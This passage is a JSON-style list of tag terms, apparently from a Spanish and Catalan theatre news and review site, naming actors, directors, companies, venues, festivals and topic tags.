Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja 